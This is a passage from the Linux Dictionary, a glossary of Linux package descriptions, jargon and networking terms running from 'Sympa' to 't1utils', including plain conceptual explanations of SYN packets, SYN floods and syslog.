Modern mailing list manager Sympa is a scalable and highly customizable modern mailing list manager which can cope with big lists (200,000 subscribers). It can can handle a lots of useful features : − Moderation − Digest mode − Authentication (for subscription process) − Archive management − Multi−language support (us, fr, de, as, it, fi and Chinese locales) − Expiration process − Virtual domains (virtual robots) − Accesses to LDAP directories − Using a RDBMS for storing subscriber information (it supports both MySQL and PostgreSQL). – S/MIME encryption and HTTPS authentication Sympa provides a scripting language for extending the behaviour of commands, and a complete (user and admin) Web interface called WWSympa. SYMPA means 'Systhme de Multi−Postage Automatique' (French) or 'Automatic Mailing System' (English). It is written in Perl and uses some modules (mailtools, md5, msgcat, db). WWSympa is provided in a separate package named `wwsympa'. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SYN*

The first packet sent across a TCP connection is known as a "SYN" or "synchronize" packet. For example, when you contact http://www.robertgraham.com, the first packet your systems out will be a SYN packet to the HTTP port 80 on www.robertgraham.com. Your browser is telling the web server that it wants to connect. Key point: Most packet−filtering firewalls work by blocking the SYN packets. This stops connections from being initiated. You can still scan behind these firewalls using ACK or FIN packets, but you will not be able to connect to any of those machines. See also: SYN flood, three−way−handshake, TCP From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SYN flood*

A SYN flood is a type of DoS attack. A SYN packet notifies a server of a new connection. The server then allocates some memory in order to handle the incoming connection, sends back an acknowledgement, then waits for the client to complete the connection and start sending data. By spoofing large numbers of SYN requests, an attacker can fill up memory on the server, which will sit their waiting for more data that never will arrive. Once memory has filled up, the server will be unable to accept connections from legitimate clients. This effectively disables the server. Key point: SYN floods exploit a flaw in the core of the TCP/IP technology itself. There is no complete defense against this attack. There are, however, partial defenses. Servers can be configured to reserve more memory and decrease the amount of time they wait for connections to complete. Likewise, routers and firewalls can filter out some of the spoofed SYN packets. Finally, there are techniques (such as "SYN cookies") that can play tricks with the protocol in order to help distinguish good SYNs from bad ones. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *synaesthesia*

A program for representing sounds visually This is a program for representing sounds visually (from a CD, line input, or through a pipe). It goes beyond the usual oscilloscope style program by combining a FFT and stereo positioning information to give a two dimensional display. X and svgalib versions are included in this package. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *synaptic*

GUI−frontend for APT Synaptic (previously known as raptor) is a graphical package management program for Debian. It provides the same features as the apt−get command line utility with a GUI front−end based on WINGs and can handle RPMs as well. From Debian 3.0r0 APT



BBDB to PalmOS Pilot Manger conduit Transfer address records between a PalmOS device like a Palm Pilot or a Visor, using a perl BBDB to PalmOS Pilot Manager conduit. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SYSAD*

SYStem ADministrator, "SysAd" From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sysadmin*

/sis'ad−min/ n. Common contraction of `system admin'; see admin. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sysadmin−guide*

The Linux System Administrators' Guide The Linux System Administrators' Guide from the Linux Documentation Project. Aimed at novice system administrators. This package presents the guide in HTML format, you can produce other formats by getting the source package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sysctl*

configure kernel parameters at runtime From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sysctl*

read/write system parameters From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SYSEX*

SYStem EXecutive (OS, IBM, S/360) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sysklogd*

System Logging Daemon This package implements the system log daemon, which is an enhanced version of the standard Berkeley utility program. It is responsible for providing logging of messages received from programs and facilities on the local host as well as from remote hosts. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sysklogd*

The sysklogd package contains two system utilities (syslogd and klogd) which provide support for system logging. Syslogd and klogd run as daemons (background processes) and log system messages to different places, like sendmail logs, security logs, error logs, etc. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *syslinux*

bootloader for Linux using MS−DOS floppies From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *syslinux*

Bootloader for Linux/i386 using MS−DOS floppies SYSLINUX is a boot loader for the Linux/i386 operating system which operates off an MS−DOS/Windows FAT filesystem. It is intended to simplify first−time installation of Linux, and for creation of rescue and other special−purpose boot disks. SYSLINUX is probably not suitable as a general purpose boot loader. However, SYSLINUX has shown itself to be quite useful in a number of special−purpose applications. You will need support for `msdos' filesystem in order to use this program From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *syslinux*

SYSLINUX is a boot loader for the Linux operating system which canoperate off MS−DOS floppies. It is intended to simplify first−time installation of Linux, rescue disks, and provide other uses for boot floppies. A SYSLINUX floppy can be manipulated using standard MS−DOS(or any other OS that can access an MS−DOS filesystem) tools (once it has been created), and requires only an approximately 7K DOS program or approximately 13K Linux program to create it in the first place. It also includes PXELINUX, a program to boot off a network server using a boot PROM compatible with the Intel

PXE (Pre−Execution Environment) specification. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *syslinux*

SYSLINUX is a boot loader for the Linux operating system which operates off an MS−DOS/Windows FAT filesystem. It is intended to simplify first−time installation of Linux, and for creation of rescue−and other special−purpose boot disks. This version include a patched SYSLINUX for handling VESA graphic mode. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *syslinux2ansi*

converts a syslinux−format screen to pc−ansi From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *syslog*

On UNIX, syslog is the standard logging facility. Programs call the syslog() function, and their messages end up somewhere in the /var/log directory. The syslog facility can also be configured to forward alerts from one UNIX machine to another (using un−authenticated UDP datagrams to port 514). Key point: When analyzing a machine that was broken into, you may find interesting information in the syslog logs. In particular, buffer−overflow attempts have distinctive messages, such as messages claiming an unknown command where the command is a string of binary characters. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *syslog*

The UNIX System Logger. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Syslog*

The UNIX/Linux System Logger, where all system messages or errors are stored. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *syslog−facility*

Setup and remove LOCALx facility for sysklogd From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *syslog−ng*

Next generation logging daemon Syslog−ng tries to fill the gaps original syslogd's were lacking: \* powerful configurability \* filtering based on message content \* message integrity, message encryption (near future) \* portability \* better network forwarding From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *syslog−summary*

Summarize the contents of a syslog log file. This program summarizes the contents of a log file written by syslog, by displaying each unique (except for the time) line once, and also the number of times such a line occurs in the input. The lines are displayed in the order they occur in the input. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *syslogd−listfiles*

list system logfiles From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *syslogout*

Modularized system wide shell logout mechanism Simple centralized configuration mechanism for flexible maintenance of the shell specific parts for logout from a Debian Linux system. It has been designed to work with bash. Other shells have not been taken in consideration for this version. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sysnews*

display system news The news command keeps you informed of news concerning the system. Each news item is contained in a separate file in the /var/lib/sysnews directory. Anyone having write permission to this directory can create a news file. NOTE: This command has nothing to do with USENET news. It's more like an enhanced motd. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sysop*

/sis'op/ n. [esp. in the BBS world] The operator (and usually the owner) of a bulletin−board system. A common neophyte mistake on FidoNet is to address a message to `sysop' in an international echo, thus sending it to hundreds of sysops around the world. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SYSOP*

SYStem OPerator (BBS), "SysOp" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Sysop (System Operator)*

Anyone responsible for the physical operations of a computer system or network resource. For example, a System Administrator decides how often backups and maintenance should be performed and the System Operator performs those tasks. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sysprofile*

Modularized system wide shell configuration mechanism Simple centralized configuration mechanism for flexible maintenance of the shell specific parts for login to a Debian Linux system. It has been designed to work with bash. Other shells have not been taken in consideration for this version. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sysstat*

sar, iostat and mpstat − system performance tools for Linux The sysstat package contains the sar, mpstat and iostat commands for Linux. The sar command collects and reports system activity information. The iostat command reports CPU utilization and I/O statistics for disks. The mpstat command reports global and per−processor statistics. The statistics reported by sar concern I/O transfer rates, paging activity, process−related activities, interrupts, network activity, memory and swap space utilization, CPU utilization, kernel activities and TTY statistics, among others. Both UP and SMP machines are fully supported. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *system*

n. 1. The supervisor program or OS on a computer. 2. The entire computer system, including input/output devices, the supervisor program or OS, and possibly other software. 3. Any large−scale program. 4. Any method or algorithm. 5. `System hacker': one who hacks the system (in senses 1 and 2 only; for sense 3 one mentions the particular program: e.g., `LISP hacker') From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *system call*

The mechanism used by an application program to request service from the operating system. System calls often use a special machine code instruction which causes the processor to change mode (e.g. to "supervisor mode" or "protected mode"). From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *system−call*

The services provided by the kernel to application programs, and the way in which they are invoked. See section 2 of the manual pages. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *System−Down::Rescue*

System−Down::Rescue is a free downloadable live distribution. It is designed to recover damaged file−systems, copying the data around other physical discs or networks, or burning them on a CD−ROM, using cdrecord. It features a working hardware detection system. Initial version 1.0.0pre4 was released June 9, 2003. A 'special purpose/mini' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *system−program*

Programs that implement high level functionality of an operating system, i.e., things that aren't directly dependent on the hardware. May sometimes require special privileges to run (e.g., for delivering electronic mail), but often just commonly thought of as part of the system (e.g., a

compiler). [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *systemconfigurator*

Unified Configuration API for Linux Installation Provides an API for various installation and configuration processes that are otherwise inconsistent between the many Linux distributions, and the many architectures they run on. For example, you can configure the bootloader on a system in a general way − you don't need to know anything about the particular boot loader on the system. You can update the network settings of a system, without knowing the distribution or the format of its network configuration files. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *systemimager*

SystemImager utilities for golden clients SystemImager is a set of utilities for installing GNU/Linux images to clients machines over the network. Images are stored in flat files on the server, making updates easy. rsync is used for transfers, making updates efficient. This package contains utilities for updating a client's image from the server, and preparing a client for having it's image fetched by the server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *systune*

Kernel tuning through the /proc filesystem. This program writes kernel parameters, previously saved in a configuration file, to the /proc filesystem. This enables kernel performance to be adjusted without recompiling the kernel. systune can be alternative to sysctl(8). It is also started after the most daemons and other init.d scripts, so it can be used as "second stage" sysctl. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sysutils*

Miscellaneous small system utilities. This is a package incorporating various small utilities which are: procinfo − Displays system information from /proc (v17), memtest − Test system memory for errors  $(v2.93.1)$ , bogomips − Shows the current bogomips rating without rebooting  $(v1.2)$ , tofromdos − Converts DOS <−> Unix text files (v1.4). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sysvbanner*

System−V banner clone Displays a `banner' text the same way as the System V banner does: horizontally. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sysvinit*

System−V like init. Init is the first program to run after your system is booted, and continues to run as process number 1 until your system halts. Init's job is to start other programs that are essential to the operation of your system. All processes are descended from init. For more information, see the manual page init(8). From Debian 3.0r0 APT

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SysVinit*

The SysVinit package contains a group of processes that control the very basic functions of your system. SysVinit includes the init program, the first program started by the Linux kernel when the system boots. Init then controls the startup, running and shutdown of all other programs. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **T**

## *T*

/T/ 1. [from LISP terminology for `true'] Yes. Used in reply to a question (particularly one asked using The −P convention). In LISP, the constant T means `true', among other things. Some Lisp hackers use `T' and `NIL' instead of `Yes' and `No' almost reflexively. This sometimes causes misunderstandings. When a waiter or flight attendant asks whether a hacker wants coffee, he may absently respond `T', meaning that he wants coffee; but of course he will be brought a cup of tea instead. Fortunately, most hackers (particularly those who frequent Chinese restaurants) like tea at least as well as coffee −− so it is not that big a problem. 2. See time T (also since time T equals minus infinity). 3. [techspeak] In transaction−processing circles, an abbreviation for the noun `transaction'. 4. [Purdue] Alternate spelling of tee. 5. A dialect of LISP developed at Yale. (There is an intended allusion to NIL, "New Implementation of Lisp", another dialect of Lisp developed for the VAX) From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *T−1*

A leased−line connection capable of carrying data at 1,544,000 bits−per−second. At maximum theoretical capacity, a T−1 line could move a megabyte in less than 10 seconds. That is still not fast enough for full−screen, full−motion video, for which you need at least 10,000,000 bits−per−second. T−1 lines are commonly used to connect large LANs to the Internet. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *T−3*

A leased−line connection capable of carrying data at 44,736,000 bits−per−second. This is more than enough to do full−screen, full−motion video. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *t−code*

Yet another Japanese input method T−Code is Japanese input method that doesn't use Kana−to−Kanji conversion. You can input Kanji characters directly in the same way of inputting Hiragana. This packages also provides TUT−Code input method (the alternative of T−Code). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *t−gnus*

A branch of Semi−gnus (Gnus for SEMI) variants. Semi−gnus is a replacement of Gnus with gnus−mime for SEMI. It has all features of Gnus and gnus−mime, so there are no need to install Gnus to use it, and you must not use gnus−mime for SEMI. It requires SEMI package, so please get and install SEMI package before to install it. Use T−gnus in offline(Unplugged) status using gnus−offline. T−gnus have also features that have Semi−gnus MainTrunk. Enable to get Multiple Pop server in POP and APOP using pop3−fma.el (pop3 For Multi Account). By Tatsuya Ichikawa <t−ichi@po.shiojiri.ne.jp>. T−gnus is one of Semi−gnus variants. Now, "Semi−gnus" is generic name of Gnus for SEMI. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *t−prot*

display filter for RFC822 messages This program is a filter which shall improve the readability for messages (email and posts) by \*hiding\* some annoying parts, e.g. mailing list footers, signatures and TOFU as well as squeezing sequences of blank lines or punctuation. TOFU is an acronym that stands for "Text oben, Fullquote unten" (german language) which means the style of sadly so many people that just leave all the quotes in a reply and add some own lines above. This acronym is what gave the script it's name − TOFU Protection. It currently offers hints how to include it within mutt. It should be possible to do similars with other mailers that allow to have a message run through a program before it's displayed. If you have such an mailer I'd be interested if you could let me know of your setup. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*T1*

[digital] Transmission link 1 [1.544 Mbit/s] (DS1) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *t1lib−bin*

Type 1 font rasterizer library − user binaries T1lib is an enhanced rasterizer for Type 1 fonts. T1lib is based on the X11R5 font rasterizer code, but operates independently of X11. It includes many enhancements, including underlining, antialiasing, user−defined slant and extension factors, and rotation. This package contains the programs "xglyph" and "type1afm", included in the upstream T1lib distribution. It also contains the "t1libconfig" script used to configure t1lib. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *t1lib1*

T1lib is a library for generating character and string−glyphs from Adobe Type 1 fonts under UNIX. T1lib uses most of the code of the X11 rasterizer donated by IBM to the X11−project. But some disadvantages of the rasterizer being included in X11 have been eliminated. T1lib also includes a support for antialiasing. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *t1lib1*

Type 1 font rasterizer library − runtime T1lib is an enhanced rasterizer for Type 1 fonts. T1lib is based on the X11R5 font rasterizer code, but operates independently of X11. It includes many enhancements, including underlining, antialiasing, user−defined slant and extension factors, and rotation. This package contains the shared libraries needed to run programs using T1lib. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *t1mapper*

A tool to help xdvi use all your t1 fonts From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *t1utils*

A collection of simple Type 1 font manipulation programs. t1utils is a collection of simple type−1 font manipulation programs. Together, they allow you to convert between PFA (ASCII) and PFB (binary) formats; disassemble PFA or PFB files into human−readable form; and reassemble the human−readable files into PFA or PFB format files. You can also extract font resources from a Macintosh font file (ATM/Laserwriter), or create a Macintosh Type 1 font file from a PFA or PFB font. There are currently six programs: t1ascii Converts PFB files to PFA format. t1binary Converts PFA files to PFB format. t1disasm Disassembles a Type 1 font (PFA or PFB format) into a raw, human−readable text form for subsequent hand editing, tweaking, hint fixing, etcetera... t1asm Assembles a Type 1 font into PFA or PFB format from the human−readable form produced by t1disasm. t1unmac Extracts POST resources from a Macintosh Type 1 font file (ATM/Laserwriter) into PFA or PFB format for use outside the Macintosh environment. The Macintosh file should be stored in MacBinary, AppleSingle, AppleDouble, or BinHex format, or as a raw resource fork. Note that t1unmac does not have to run on a Macintosh, but makes Macintosh Type 1 fonts available for use on Unix machines and PCs. t1mac Creates a Macintosh Type 1 file from a PFA− or PFB−format Type 1 font. Writes the Macintosh file in MacBinary, AppleSingle, AppleDouble, or BinHex format, or as a raw resource fork. WARNING: This tool will not suffice to allow you to use the new font on a Macintosh, as Macintoshes cannot read raw Type 1 fonts. You will need to create a font suitcase containing bitmap fonts. If you do not already have such a suitcase for the font, T1utils will not help you create one. This version of the t1utils programs has been maintained by Eddie Kohler  $\leq$ eddietwo@lcs.mit.edu> since version 1.5, based on the original code by I. Lee Hetherington. As such, it is a complete replacement for the t1utils Debian package, which is based on version 1.2 of I. Lee Hetherington's code. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *t1utils*

The t1utils package is a set of programs for manipulating PostScript Type 1 fonts. It contains programs to change between binary PFB format (for storage), ASCII PFA format (for printing), a



